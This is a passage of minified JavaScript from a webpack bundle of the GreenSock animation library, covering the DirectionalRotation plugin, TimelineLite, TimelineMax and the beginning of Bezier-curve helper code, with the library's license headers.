a){t=n._firstPT;while(t)e=t._next,t.pg?t.t._mod(a):t.n===r&&(2===t.f&&t.t?h(t.t._firstPT,a[r]):(this._add(t.t,r,t.s,t.c,a[r]),e&&(e._prev=t._prev),t._prev?t._prev._next=e:n._firstPT===t&&(n._firstPT=e),t._next=t._prev=null,n._propLookup[r]=o)),t=e}return!1},_._add=function(t,e,i,r,n){this._addTween(t,e,i,i+r,e,n||Math.round),this._overwriteProps.push(e)};
/*!
 * VERSION: 0.3.1
 * DATE: 2018-08-27
 * UPDATES AND DOCS AT: http://greensock.com
 *
 * @license Copyright (c) 2008-2019, GreenSock. All rights reserved.
 * This work is subject to the terms at http://greensock.com/standard-license or for
 * Club GreenSock members, the software agreement that was issued with your membership.
 * 
 * @author: Jack Doyle, jack@greensock.com
 **/
var u=r.uW._gsDefine.plugin({propName:"directionalRotation",version:"0.3.1",API:2,init:function(t,e,i,r){"object"!==typeof e&&(e={rotation:e}),this.finals={};var n,s,a,o,l,h,_=!0===e.useRadians?2*Math.PI:360,u=1e-6;for(n in e)"useRadians"!==n&&(o=e[n],"function"===typeof o&&(o=o(r,t)),h=(o+"").split("_"),s=h[0],a=parseFloat("function"!==typeof t[n]?t[n]:t[n.indexOf("set")||"function"!==typeof t["get"+n.substr(3)]?n:"get"+n.substr(3)]()),o=this.finals[n]="string"===typeof s&&"="===s.charAt(1)?a+parseInt(s.charAt(0)+"1",10)*Number(s.substr(2)):Number(s)||0,l=o-a,h.length&&(s=h.join("_"),-1!==s.indexOf("short")&&(l%=_,l!==l%(_/2)&&(l=l<0?l+_:l-_)),-1!==s.indexOf("_cw")&&l<0?l=(l+9999999999*_)%_-(l/_|0)*_:-1!==s.indexOf("ccw")&&l>0&&(l=(l-9999999999*_)%_-(l/_|0)*_)),(l>u||l<-u)&&(this._addTween(t,n,a,a+l,n),this._overwriteProps.push(n)));return!0},set:function(t){var e;if(1!==t)this._super.setRatio.call(this,t);else{e=this._firstPT;while(e)e.f?e.t[e.p](this.finals[e.p]):e.t[e.p]=this.finals[e.p],e=e._next}}});u._autoCSS=!0,
/*!
 * VERSION: 2.1.3
 * DATE: 2019-05-17
 * UPDATES AND DOCS AT: http://greensock.com
 *
 * @license Copyright (c) 2008-2019, GreenSock. All rights reserved.
 * This work is subject to the terms at http://greensock.com/standard-license or for
 * Club GreenSock members, the software agreement that was issued with your membership.
 * 
 * @author: Jack Doyle, jack@greensock.com
 */
r.uW._gsDefine("TimelineLite",["core.Animation","core.SimpleTimeline","TweenLite"],function(){var t=function(t){r.UL.call(this,t);var e,i,n=this,s=n.vars;for(i in n._labels={},n.autoRemoveChildren=!!s.autoRemoveChildren,n.smoothChildTiming=!!s.smoothChildTiming,n._sortChildren=!0,n._onUpdate=s.onUpdate,s)e=s[i],a(e)&&-1!==e.join("").indexOf("{self}")&&(s[i]=n._swapSelfInParams(e));a(s.tweens)&&n.add(s.tweens,0,s.align,s.stagger)},e=1e-8,i=r.Ay._internals,n=t._internals={},s=i.isSelector,a=i.isArray,o=i.lazyTweens,l=i.lazyRender,h=r.uW._gsDefine.globals,_=function(t){var e,i={};for(e in t)i[e]=t[e];return i},u=function(t,e,i){var r,n,s=t.cycle;for(r in s)n=s[r],t[r]="function"===typeof n?n(i,e[i],e):n[i%n.length];delete t.cycle},c=n.pauseCallback=function(){},p=function(t){var e,i=[],r=t.length;for(e=0;e!==r;i.push(t[e++]));return i},f=function(t,e,i,r){var n="immediateRender";return n in e||(e[n]=!(i&&!1===i[n]||r)),e},m=function(t){if("function"===typeof t)return t;var e="object"===typeof t?t:{each:t},i=e.ease,r=e.from||0,n=e.base||0,s={},a=isNaN(r),o=e.axis,l={center:.5,end:1}[r]||0;return function(t,h,_){var u,c,p,f,m,d,g,y,v,w=(_||e).length,T=s[w];if(!T){if(v="auto"===e.grid?0:(e.grid||[1/0])[0],!v){g=-1/0;while(g<(g=_[v++].getBoundingClientRect().left)&&v<w);v--}for(T=s[w]=[],u=a?Math.min(v,w)*l-.5:r%v,c=a?w*l/v-.5:r/v|0,g=0,y=1/0,d=0;d<w;d++)p=d%v-u,f=c-(d/v|0),T[d]=m=o?Math.abs("y"===o?f:p):Math.sqrt(p*p+f*f),m>g&&(g=m),m<y&&(y=m);T.max=g-y,T.min=y,T.v=w=e.amount||e.each*(v>w?w-1:o?"y"===o?w/v:v:Math.max(v,w/v))||0,T.b=w<0?n-w:n}return w=(T[t]-T.min)/T.max,T.b+(i?i.getRatio(w):w)*T.v}},d=t.prototype=new r.UL;return t.version="2.1.3",t.distribute=m,d.constructor=t,d.kill()._gc=d._forcingPlayhead=d._hasPause=!1,d.to=function(t,e,i,n){var s=i.repeat&&h.TweenMax||r.Ay;return e?this.add(new s(t,e,i),n):this.set(t,i,n)},d.from=function(t,e,i,n){return this.add((i.repeat&&h.TweenMax||r.Ay).from(t,e,f(this,i)),n)},d.fromTo=function(t,e,i,n,s){var a=n.repeat&&h.TweenMax||r.Ay;return n=f(this,n,i),e?this.add(a.fromTo(t,e,i,n),s):this.set(t,n,s)},d.staggerTo=function(e,i,n,a,o,l,h,c){var f,d,g=new t({onComplete:l,onCompleteParams:h,callbackScope:c,smoothChildTiming:this.smoothChildTiming}),y=m(n.stagger||a),v=n.startAt,w=n.cycle;for("string"===typeof e&&(e=r.Ay.selector(e)||e),e=e||[],s(e)&&(e=p(e)),d=0;d<e.length;d++)f=_(n),v&&(f.startAt=_(v),v.cycle&&u(f.startAt,e,d)),w&&(u(f,e,d),null!=f.duration&&(i=f.duration,delete f.duration)),g.to(e[d],i,f,y(d,e[d],e));return this.add(g,o)},d.staggerFrom=function(t,e,i,r,n,s,a,o){return i.runBackwards=!0,this.staggerTo(t,e,f(this,i),r,n,s,a,o)},d.staggerFromTo=function(t,e,i,r,n,s,a,o,l){return r.startAt=i,this.staggerTo(t,e,f(this,r,i),n,s,a,o,l)},d.call=function(t,e,i,n){return this.add(r.Ay.delayedCall(0,t,e,i),n)},d.set=function(t,e,i){return this.add(new r.Ay(t,0,f(this,e,null,!0)),i)},t.exportRoot=function(e,i){e=e||{},null==e.smoothChildTiming&&(e.smoothChildTiming=!0);var n,s,a,o,l=new t(e),h=l._timeline;null==i&&(i=!0),h._remove(l,!0),l._startTime=0,l._rawPrevTime=l._time=l._totalTime=h._time,a=h._first;while(a)o=a._next,i&&a instanceof r.Ay&&a.target===a.vars.onComplete||(s=a._startTime-a._delay,s<0&&(n=1),l.add(a,s)),a=o;return h.add(l,0),n&&l.totalDuration(),l},d.add=function(e,i,n,s){var o,l,h,_,u,c,p=this;if("number"!==typeof i&&(i=p._parseTimeOrLabel(i,0,!0,e)),!(e instanceof r.X5)){if(e instanceof Array||e&&e.push&&a(e)){for(n=n||"normal",s=s||0,o=i,l=e.length,h=0;h<l;h++)a(_=e[h])&&(_=new t({tweens:_})),p.add(_,o),"string"!==typeof _&&"function"!==typeof _&&("sequence"===n?o=_._startTime+_.totalDuration()/_._timeScale:"start"===n&&(_._startTime-=_.delay())),o+=s;return p._uncache(!0)}if("string"===typeof e)return p.addLabel(e,i);if("function"!==typeof e)throw"Cannot add "+e+" into the timeline; it is not a tween, timeline, function, or string.";e=r.Ay.delayedCall(0,e)}if(r.UL.prototype.add.call(p,e,i),(e._time||!e._duration&&e._initted)&&(o=(p.rawTime()-e._startTime)*e._timeScale,(!e._duration||Math.abs(Math.max(0,Math.min(e.totalDuration(),o)))-e._totalTime>1e-5)&&e.render(o,!1,!1)),(p._gc||p._time===p._duration)&&!p._paused&&p._duration<p.duration()){u=p,c=u.rawTime()>e._startTime;while(u._timeline)c&&u._timeline.smoothChildTiming?u.totalTime(u._totalTime,!0):u._gc&&u._enabled(!0,!1),u=u._timeline}return p},d.remove=function(t){if(t instanceof r.X5){this._remove(t,!1);var e=t._timeline=t.vars.useFrames?r.X5._rootFramesTimeline:r.X5._rootTimeline;return t._startTime=(t._paused?t._pauseTime:e._time)-(t._reversed?t.totalDuration()-t._totalTime:t._totalTime)/t._timeScale,this}if(t instanceof Array||t&&t.push&&a(t)){var i=t.length;while(--i>-1)this.remove(t[i]);return this}return"string"===typeof t?this.removeLabel(t):this.kill(null,t)},d._remove=function(t,e){r.UL.prototype._remove.call(this,t,e);var i=this._last;return i?this._time>this.duration()&&(this._time=this._duration,this._totalTime=this._totalDuration):this._time=this._totalTime=this._duration=this._totalDuration=0,this},d.append=function(t,e){return this.add(t,this._parseTimeOrLabel(null,e,!0,t))},d.insert=d.insertMultiple=function(t,e,i,r){return this.add(t,e||0,i,r)},d.appendMultiple=function(t,e,i,r){return this.add(t,this._parseTimeOrLabel(null,e,!0,t),i,r)},d.addLabel=function(t,e){return this._labels[t]=this._parseTimeOrLabel(e),this},d.addPause=function(t,e,i,n){var s=r.Ay.delayedCall(0,c,i,n||this);return s.vars.onComplete=s.vars.onReverseComplete=e,s.data="isPause",this._hasPause=!0,this.add(s,t)},d.removeLabel=function(t){return delete this._labels[t],this},d.getLabelTime=function(t){return null!=this._labels[t]?this._labels[t]:-1},d._parseTimeOrLabel=function(t,e,i,n){var s,o;if(n instanceof r.X5&&n.timeline===this)this.remove(n);else if(n&&(n instanceof Array||n.push&&a(n))){o=n.length;while(--o>-1)n[o]instanceof r.X5&&n[o].timeline===this&&this.remove(n[o])}if(s="number"!==typeof t||e?this.duration()>99999999999?this.recent().endTime(!1):this._duration:0,"string"===typeof e)return this._parseTimeOrLabel(e,i&&"number"===typeof t&&null==this._labels[e]?t-s:0,i);if(e=e||0,"string"!==typeof t||!isNaN(t)&&null==this._labels[t])null==t&&(t=s);else{if(o=t.indexOf("="),-1===o)return null==this._labels[t]?i?this._labels[t]=s+e:e:this._labels[t]+e;e=parseInt(t.charAt(o-1)+"1",10)*Number(t.substr(o+1)),t=o>1?this._parseTimeOrLabel(t.substr(0,o-1),0,i):s}return Number(t)+e},d.seek=function(t,e){return this.totalTime("number"===typeof t?t:this._parseTimeOrLabel(t),!1!==e)},d.stop=function(){return this.paused(!0)},d.gotoAndPlay=function(t,e){return this.play(t,e)},d.gotoAndStop=function(t,e){return this.pause(t,e)},d.render=function(t,i,r){this._gc&&this._enabled(!0,!1);var n,s,a,h,_,u,c,p,f=this,m=f._time,d=f._dirty?f.totalDuration():f._totalDuration,g=f._startTime,y=f._timeScale,v=f._paused;if(m!==f._time&&(t+=f._time-m),f._hasPause&&!f._forcingPlayhead&&!i){if(t>m){n=f._first;while(n&&n._startTime<=t&&!u)n._duration||"isPause"!==n.data||n.ratio||0===n._startTime&&0===f._rawPrevTime||(u=n),n=n._next}else{n=f._last;while(n&&n._startTime>=t&&!u)n._duration||"isPause"===n.data&&n._rawPrevTime>0&&(u=n),n=n._prev}u&&(f._time=f._totalTime=t=u._startTime,p=f._startTime+(f._reversed?f._duration-t:t)/f._timeScale)}if(t>=d-e&&t>=0)f._totalTime=f._time=d,f._reversed||f._hasPausedChild()||(s=!0,h="onComplete",_=!!f._timeline.autoRemoveChildren,0===f._duration&&(t<=0&&t>=-e||f._rawPrevTime<0||f._rawPrevTime===e)&&f._rawPrevTime!==t&&f._first&&(_=!0,f._rawPrevTime>e&&(h="onReverseComplete"))),f._rawPrevTime=f._duration||!i||t||f._rawPrevTime===t?t:e,t=d+1e-4;else if(t<e)if(f._totalTime=f._time=0,t>-e&&(t=0),(0!==m||0===f._duration&&f._rawPrevTime!==e&&(f._rawPrevTime>0||t<0&&f._rawPrevTime>=0))&&(h="onReverseComplete",s=f._reversed),t<0)f._active=!1,f._timeline.autoRemoveChildren&&f._reversed?(_=s=!0,h="onReverseComplete"):f._rawPrevTime>=0&&f._first&&(_=!0),f._rawPrevTime=t;else{if(f._rawPrevTime=f._duration||!i||t||f._rawPrevTime===t?t:e,0===t&&s){n=f._first;while(n&&0===n._startTime)n._duration||(s=!1),n=n._next}t=0,f._initted||(_=!0)}else f._totalTime=f._time=f._rawPrevTime=t;if(f._time!==m&&f._first||r||_||u){if(f._initted||(f._initted=!0),f._active||!f._paused&&f._time!==m&&t>0&&(f._active=!0),0===m&&f.vars.onStart&&(0===f._time&&f._duration||i||f._callback("onStart")),c=f._time,c>=m){n=f._first;while(n){if(a=n._next,c!==f._time||f._paused&&!v)break;(n._active||n._startTime<=c&&!n._paused&&!n._gc)&&(u===n&&(f.pause(),f._pauseTime=p),n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(t-n._startTime)*n._timeScale,i,r):n.render((t-n._startTime)*n._timeScale,i,r)),n=a}}else{n=f._last;while(n){if(a=n._prev,c!==f._time||f._paused&&!v)break;if(n._active||n._startTime<=m&&!n._paused&&!n._gc){if(u===n){u=n._prev;while(u&&u.endTime()>f._time)u.render(u._reversed?u.totalDuration()-(t-u._startTime)*u._timeScale:(t-u._startTime)*u._timeScale,i,r),u=u._prev;u=null,f.pause(),f._pauseTime=p}n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(t-n._startTime)*n._timeScale,i,r):n.render((t-n._startTime)*n._timeScale,i,r)}n=a}}f._onUpdate&&(i||(o.length&&l(),f._callback("onUpdate"))),h&&(f._gc||g!==f._startTime&&y===f._timeScale||(0===f._time||d>=f.totalDuration())&&(s&&(o.length&&l(),f._timeline.autoRemoveChildren&&f._enabled(!1,!1),f._active=!1),!i&&f.vars[h]&&f._callback(h)))}},d._hasPausedChild=function(){var e=this._first;while(e){if(e._paused||e instanceof t&&e._hasPausedChild())return!0;e=e._next}return!1},d.getChildren=function(t,e,i,n){n=n||-9999999999;var s=[],a=this._first,o=0;while(a)a._startTime<n||(a instanceof r.Ay?!1!==e&&(s[o++]=a):(!1!==i&&(s[o++]=a),!1!==t&&(s=s.concat(a.getChildren(!0,e,i)),o=s.length))),a=a._next;return s},d.getTweensOf=function(t,e){var i,n,s=this._gc,a=[],o=0;s&&this._enabled(!0,!0),i=r.Ay.getTweensOf(t),n=i.length;while(--n>-1)(i[n].timeline===this||e&&this._contains(i[n]))&&(a[o++]=i[n]);return s&&this._enabled(!1,!0),a},d.recent=function(){return this._recent},d._contains=function(t){var e=t.timeline;while(e){if(e===this)return!0;e=e.timeline}return!1},d.shiftChildren=function(t,e,i){i=i||0;var r,n=this._first,s=this._labels;while(n)n._startTime>=i&&(n._startTime+=t),n=n._next;if(e)for(r in s)s[r]>=i&&(s[r]+=t);return this._uncache(!0)},d._kill=function(t,e){if(!t&&!e)return this._enabled(!1,!1);var i=e?this.getTweensOf(e):this.getChildren(!0,!0,!1),r=i.length,n=!1;while(--r>-1)i[r]._kill(t,e)&&(n=!0);return n},d.clear=function(t){var e=this.getChildren(!1,!0,!0),i=e.length;this._time=this._totalTime=0;while(--i>-1)e[i]._enabled(!1,!1);return!1!==t&&(this._labels={}),this._uncache(!0)},d.invalidate=function(){var t=this._first;while(t)t.invalidate(),t=t._next;return r.X5.prototype.invalidate.call(this)},d._enabled=function(t,e){if(t===this._gc){var i=this._first;while(i)i._enabled(t,!0),i=i._next}return r.UL.prototype._enabled.call(this,t,e)},d.totalTime=function(t,e,i){this._forcingPlayhead=!0;var n=r.X5.prototype.totalTime.apply(this,arguments);return this._forcingPlayhead=!1,n},d.duration=function(t){return arguments.length?(0!==this.duration()&&0!==t&&this.timeScale(this._duration/t),this):(this._dirty&&this.totalDuration(),this._duration)},d.totalDuration=function(t){if(!arguments.length){if(this._dirty){var e,i,r=0,n=this,s=n._last,a=999999999999;while(s)e=s._prev,s._dirty&&s.totalDuration(),s._startTime>a&&n._sortChildren&&!s._paused&&!n._calculatingDuration?(n._calculatingDuration=1,n.add(s,s._startTime-s._delay),n._calculatingDuration=0):a=s._startTime,s._startTime<0&&!s._paused&&(r-=s._startTime,n._timeline.smoothChildTiming&&(n._startTime+=s._startTime/n._timeScale,n._time-=s._startTime,n._totalTime-=s._startTime,n._rawPrevTime-=s._startTime),n.shiftChildren(-s._startTime,!1,-9999999999),a=0),i=s._startTime+s._totalDuration/s._timeScale,i>r&&(r=i),s=e;n._duration=n._totalDuration=r,n._dirty=!1}return this._totalDuration}return t&&this.totalDuration()?this.timeScale(this._totalDuration/t):this},d.paused=function(t){if(!1===t&&this._paused){var e=this._first;while(e)e._startTime===this._time&&"isPause"===e.data&&(e._rawPrevTime=0),e=e._next}return r.X5.prototype.paused.apply(this,arguments)},d.usesFrames=function(){var t=this._timeline;while(t._timeline)t=t._timeline;return t===r.X5._rootFramesTimeline},d.rawTime=function(t){return t&&(this._paused||this._repeat&&this.time()>0&&this.totalProgress()<1)?this._totalTime%(this._duration+this._repeatDelay):this._paused?this._totalTime:(this._timeline.rawTime(t)-this._startTime)*this._timeScale},t},!0);var c=r.zQ.TimelineLite;
/*!
 * VERSION: 2.1.3
 * DATE: 2019-05-17
 * UPDATES AND DOCS AT: http://greensock.com
 *
 * @license Copyright (c) 2008-2019, GreenSock. All rights reserved.
 * This work is subject to the terms at http://greensock.com/standard-license or for
 * Club GreenSock members, the software agreement that was issued with your membership.
 * 
 * @author: Jack Doyle, jack@greensock.com
 */
r.uW._gsDefine("TimelineMax",["TimelineLite","TweenLite","easing.Ease"],function(){var t=function(t){c.call(this,t),this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._cycle=0,this._yoyo=!!this.vars.yoyo,this._dirty=!0},e=1e-8,i=r.Ay._internals,n=i.lazyTweens,s=i.lazyRender,a=r.uW._gsDefine.globals,o=new r.zM(null,null,1,0),l=t.prototype=new c;return l.constructor=t,l.kill()._gc=!1,t.version="2.1.3",l.invalidate=function(){return this._yoyo=!!this.vars.yoyo,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),c.prototype.invalidate.call(this)},l.addCallback=function(t,e,i,n){return this.add(r.Ay.delayedCall(0,t,i,n),e)},l.removeCallback=function(t,e){if(t)if(null==e)this._kill(null,t);else{var i=this.getTweensOf(t,!1),r=i.length,n=this._parseTimeOrLabel(e);while(--r>-1)i[r]._startTime===n&&i[r]._enabled(!1,!1)}return this},l.removePause=function(t){return this.removeCallback(c._internals.pauseCallback,t)},l.tweenTo=function(t,e){e=e||{};var i,n,s,l={ease:o,useFrames:this.usesFrames(),immediateRender:!1,lazy:!1},h=e.repeat&&a.TweenMax||r.Ay;for(n in e)l[n]=e[n];return l.time=this._parseTimeOrLabel(t),i=Math.abs(Number(l.time)-this._time)/this._timeScale||.001,s=new h(this,i,l),l.onStart=function(){s.target.paused(!0),s.vars.time===s.target.time()||i!==s.duration()||s.isFromTo||s.duration(Math.abs(s.vars.time-s.target.time())/s.target._timeScale).render(s.time(),!0,!0),e.onStart&&e.onStart.apply(e.onStartScope||e.callbackScope||s,e.onStartParams||[])},s},l.tweenFromTo=function(t,e,i){i=i||{},t=this._parseTimeOrLabel(t),i.startAt={onComplete:this.seek,onCompleteParams:[t],callbackScope:this},i.immediateRender=!1!==i.immediateRender;var r=this.tweenTo(e,i);return r.isFromTo=1,r.duration(Math.abs(r.vars.time-t)/this._timeScale||.001)},l.render=function(t,i,r){this._gc&&this._enabled(!0,!1);var a,o,l,h,_,u,c,p,f,m=this,d=m._time,g=m._dirty?m.totalDuration():m._totalDuration,y=m._duration,v=m._totalTime,w=m._startTime,T=m._timeScale,x=m._rawPrevTime,b=m._paused,P=m._cycle;if(d!==m._time&&(t+=m._time-d),t>=g-e&&t>=0)m._locked||(m._totalTime=g,m._cycle=m._repeat),m._reversed||m._hasPausedChild()||(o=!0,h="onComplete",_=!!m._timeline.autoRemoveChildren,0===m._duration&&(t<=0&&t>=-e||x<0||x===e)&&x!==t&&m._first&&(_=!0,x>e&&(h="onReverseComplete"))),m._rawPrevTime=m._duration||!i||t||m._rawPrevTime===t?t:e,m._yoyo&&1&m._cycle?m._time=t=0:(m._time=y,t=y+1e-4);else if(t<e)if(m._locked||(m._totalTime=m._cycle=0),m._time=0,t>-e&&(t=0),(0!==d||0===y&&x!==e&&(x>0||t<0&&x>=0)&&!m._locked)&&(h="onReverseComplete",o=m._reversed),t<0)m._active=!1,m._timeline.autoRemoveChildren&&m._reversed?(_=o=!0,h="onReverseComplete"):x>=0&&m._first&&(_=!0),m._rawPrevTime=t;else{if(m._rawPrevTime=y||!i||t||m._rawPrevTime===t?t:e,0===t&&o){a=m._first;while(a&&0===a._startTime)a._duration||(o=!1),a=a._next}t=0,m._initted||(_=!0)}else 0===y&&x<0&&(_=!0),m._time=m._rawPrevTime=t,m._locked||(m._totalTime=t,0!==m._repeat&&(u=y+m._repeatDelay,m._cycle=m._totalTime/u|0,m._cycle&&m._cycle===m._totalTime/u&&v<=t&&m._cycle--,m._time=m._totalTime-m._cycle*u,m._yoyo&&1&m._cycle&&(m._time=y-m._time),m._time>y?(m._time=y,t=y+1e-4):m._time<0?m._time=t=0:t=m._time));if(m._hasPause&&!m._forcingPlayhead&&!i){if(t=m._time,t>d||m._repeat&&P!==m._cycle){a=m._first;while(a&&a._startTime<=t&&!c)a._duration||"isPause"!==a.data||a.ratio||0===a._startTime&&0===m._rawPrevTime||(c=a),a=a._next}else{a=m._last;while(a&&a._startTime>=t&&!c)a._duration||"isPause"===a.data&&a._rawPrevTime>0&&(c=a),a=a._prev}c&&(f=m._startTime+(m._reversed?m._duration-c._startTime:c._startTime)/m._timeScale,c._startTime<y&&(m._time=m._rawPrevTime=t=c._startTime,m._totalTime=t+m._cycle*(m._totalDuration+m._repeatDelay)))}if(m._cycle!==P&&!m._locked){var O=m._yoyo&&0!==(1&P),k=O===(m._yoyo&&0!==(1&m._cycle)),S=m._totalTime,A=m._cycle,R=m._rawPrevTime,C=m._time;if(m._totalTime=P*y,m._cycle<P?O=!O:m._totalTime+=y,m._time=d,m._rawPrevTime=0===y?x-1e-4:x,m._cycle=P,m._locked=!0,d=O?0:y,m.render(d,i,0===y),i||m._gc||m.vars.onRepeat&&(m._cycle=A,m._locked=!1,m._callback("onRepeat")),d!==m._time)return;if(k&&(m._cycle=P,m._locked=!0,d=O?y+1e-4:-1e-4,m.render(d,!0,!1)),m._locked=!1,m._paused&&!b)return;m._time=C,m._totalTime=S,m._cycle=A,m._rawPrevTime=R}if(m._time!==d&&m._first||r||_||c){if(m._initted||(m._initted=!0),m._active||!m._paused&&m._totalTime!==v&&t>0&&(m._active=!0),0===v&&m.vars.onStart&&(0===m._totalTime&&m._totalDuration||i||m._callback("onStart")),p=m._time,p>=d){a=m._first;while(a){if(l=a._next,p!==m._time||m._paused&&!b)break;(a._active||a._startTime<=m._time&&!a._paused&&!a._gc)&&(c===a&&(m.pause(),m._pauseTime=f),a._reversed?a.render((a._dirty?a.totalDuration():a._totalDuration)-(t-a._startTime)*a._timeScale,i,r):a.render((t-a._startTime)*a._timeScale,i,r)),a=l}}else{a=m._last;while(a){if(l=a._prev,p!==m._time||m._paused&&!b)break;if(a._active||a._startTime<=d&&!a._paused&&!a._gc){if(c===a){c=a._prev;while(c&&c.endTime()>m._time)c.render(c._reversed?c.totalDuration()-(t-c._startTime)*c._timeScale:(t-c._startTime)*c._timeScale,i,r),c=c._prev;c=null,m.pause(),m._pauseTime=f}a._reversed?a.render((a._dirty?a.totalDuration():a._totalDuration)-(t-a._startTime)*a._timeScale,i,r):a.render((t-a._startTime)*a._timeScale,i,r)}a=l}}m._onUpdate&&(i||(n.length&&s(),m._callback("onUpdate"))),h&&(m._locked||m._gc||w!==m._startTime&&T===m._timeScale||(0===m._time||g>=m.totalDuration())&&(o&&(n.length&&s(),m._timeline.autoRemoveChildren&&m._enabled(!1,!1),m._active=!1),!i&&m.vars[h]&&m._callback(h)))}else v!==m._totalTime&&m._onUpdate&&(i||m._callback("onUpdate"))},l.getActive=function(t,e,i){var r,n,s=[],a=this.getChildren(t||null==t,e||null==t,!!i),o=0,l=a.length;for(r=0;r<l;r++)n=a[r],n.isActive()&&(s[o++]=n);return s},l.getLabelAfter=function(t){t||0!==t&&(t=this._time);var e,i=this.getLabelsArray(),r=i.length;for(e=0;e<r;e++)if(i[e].time>t)return i[e].name;return null},l.getLabelBefore=function(t){null==t&&(t=this._time);var e=this.getLabelsArray(),i=e.length;while(--i>-1)if(e[i].time<t)return e[i].name;return null},l.getLabelsArray=function(){var t,e=[],i=0;for(t in this._labels)e[i++]={time:this._labels[t],name:t};return e.sort(function(t,e){return t.time-e.time}),e},l.invalidate=function(){return this._locked=!1,c.prototype.invalidate.call(this)},l.progress=function(t,e){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!==(1&this._cycle)?1-t:t)+this._cycle*(this._duration+this._repeatDelay),e):this._time/this.duration()||0},l.totalProgress=function(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this._totalTime/this.totalDuration()||0},l.totalDuration=function(t){return arguments.length?-1!==this._repeat&&t?this.timeScale(this.totalDuration()/t):this:(this._dirty&&(c.prototype.totalDuration.call(this),this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat),this._totalDuration)},l.time=function(t,e){if(!arguments.length)return this._time;this._dirty&&this.totalDuration();var i=this._duration,r=this._cycle,n=r*(i+this._repeatDelay);return t>i&&(t=i),this.totalTime(this._yoyo&&1&r?i-t+n:this._repeat?t+n:t,e)},l.repeat=function(t){return arguments.length?(this._repeat=t,this._uncache(!0)):this._repeat},l.repeatDelay=function(t){return arguments.length?(this._repeatDelay=t,this._uncache(!0)):this._repeatDelay},l.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},l.currentLabel=function(t){return arguments.length?this.seek(t,!0):this.getLabelBefore(this._time+e)},t},!0);var p=r.zQ.TimelineMax,f=180/Math.PI,m=[],d=[],g=[],y={},v=r.uW._gsDefine.globals,w=function(t,e,i,r){i===r&&(i=r-(r-e)/1e6),t===e&&(e=t+(i-t)/1e6),this.a=t,this.b=e,this.c=i,this.d=r,this.da=r-t,this.ca=i-t,this.ba=e-t},T=",x,y,z,left,top,right,bottom,marginTop,marginLeft,marginRight,marginBottom,paddingLeft,paddingTop,paddingRight,paddingBottom,backgroundPosition,backgroundPosition_y,",x=function(t,e,i,r){var n={a:t},s={},a={},o={c:r},l=(t+e)/2,h=(e+i)/2,_=(i+r)/2,u=(l+h)/2,c=(h+_)/2,p=(c-u)/8;return n.b=l+(t-l)/4,s.b=u+p,n.c=s.a=(n.b+s.b)/2,s.c=a.a=(u+c)/2,a.b=c-p,o.b=_+(r-_)/4,a.c=o.a=(a.b+o.b)/2,[n,s,a,o]},b=function(t,e,i,r,n){var s,a,o,l,h,_,u,c,p,f,y,v,w,T=t.length-1,b=0,P=t[0].a;for(s=0;s<T;s++)h=t[b],a=h.a,o=h.d,l=t[b+1].d,n?(y=m[s],v=d[s],w=(v+y)*e*.25/(r?.5:g[s]||.5),_=o-(o-a)*(r?.5*e:0!==y?w/y:0),u=o+(l-o)*(r?.5*e:0!==v?w/v:0),c=o-(_+((u-_)*(3*y/(y+v)+.5)/4||0))):(_=o-(o-a)*e*.5,u=o+(l-o)*e*.5,c=o-(_+u)/2),_+=c,u+=c,h.c=p=_,h.b=0!==s?P:P=h.a+.6*(h.c-h.a),h.da=o-a,h.ca=p-a,h.ba=P-a,i?(f=x(a,P,p,o),t.splice(b,1,f[0],f[1],f[2],f[3]),b+=4):b++,P=u;h=t[b],h.b=P,h.c=P+.4*(h.d-P),h.da=h.d-h.a,h.ca=h.c-h.a,h.ba=P-h.a,i&&(f=x(h.a,P,h.c,h.d),t.splice(b,1,f[0],f[1],f[2],f[3]))},P=function(t,e,i,r){var n,s,a,o,l,h,_=[];if(r){t=[r].concat(t),s=t.length;while(--s>-1)"string"===typeof(h=t[s][e])&&"="===h.charAt(1)&&(t[s][e]=r[e]+Number(h.charAt(0)+h.substr(2)))}if(n=t.length-2,n<0)return _[0]=new w(t[0][e],0,0,t[0][e]),_;for(s=0;s<n;s++)a=t[s][e],o=t[s+1][e],_[s]=new w(a,0,0,o),i&&(l=t[s+2][e],m[s]=(m[s]||0)+(o-a)*(o-a),d[s]=(d[s]||0)+(l-o)*(l-o));return _[s]=new w(t[s][e],0,0,t[s+1][e]),_},O=function(t,e,i,r,n,s){var a,o,l,h,_,u,c,p,f={},v=[],w=s||t[0];for(o in n="string"===typeof n?","+n+",":T,null==e&&(e=1),t[0])v.push(o);if(t.length>1){p=t[t.length-1],c=!0,a=v.length;while(--a>-1)if(o=v[a],Math.abs(w[o]-p[o])>.05){c=!1;break}c&&(t=t.concat(),s&&t.unshift(s),t.push(t[1]),s=t[t.length-3])}m.length=d.length=g.length=0,a=v.length;while(--a>-1)o=v[a],y[o]=-1!==n.indexOf(","+o+","),f[o]=P(t,o,y[o],s);a=m.length;while(--a>-1)m[a]=Math.sqrt(m[a]),d[a]=Math.sqrt(d[a]);if(!r){a=v.length;while(--a>-1)if(y[o])for(l=f[v[a]],u=l.length-1,h=0;h<u;h++)_=l[h+1].da/d[h]+l[h].da/m[h]||0,g[h]=(g[h]||0)+_*_;a=g.length;while(--a>-1)g[a]=Math.sqrt(g[a])}a=v.length,h=i?4:1;while(--a>-1)o=v[a],l=f[o],b(l,e,i,r,y[o]),c&&(l.splice(0,h),l.splice(l.length-h,h));return f},k=function(t,e,i){e=e||"soft";var r,n,s,a,o,l,h,_,u,c,p,f={},m="cubic"===e?3:2,d="soft"===e,g=[];if(d&&i&&(t=[i].concat(t)),null==t||t.length<m+1)throw"invalid Bezier data";for(u in 